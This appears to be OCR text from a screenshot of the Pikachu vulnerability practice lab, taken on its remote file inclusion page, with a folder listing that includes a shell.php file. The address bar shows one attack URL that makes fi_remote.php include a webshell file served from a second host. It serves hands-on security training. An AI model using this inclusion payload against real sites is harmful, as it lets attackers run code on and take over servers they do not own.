 192.168.174.160/pikachu/vul/fileinclude/fi_remote.php?filename=http://192.168.174.160:9966/myshell.txt&submit=提交查询
火狐官方站点 新手上路 常用网址 京东商城 实战 | SRC信息收集思... 图像“http://192.168....
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
file include > 远程文件包含
which NBA player do you like?
-------------- 提交查询
fileinclude
文件 主页 共享 查看
« pikachu > vul > fileinclude >
在 fileinclude 中搜索
下载
文档
图片
BurpSuite2021.
cs4.1
php5.6.9nts
server
OneDrive - Pers
名称 修改日期 类型 大小
include 2023/7/1 23:14 文件夹
fi_local.php 2023/7/1 23:14 PHP 文件 3 KB
fi_remote.php 2023/7/1 23:14 PHP 文件 4 KB
fileinclude.php 2023/7/1 23:14 PHP 文件 4 KB
shell.php 2024/7/31 16:42 PHP 文件 1 KB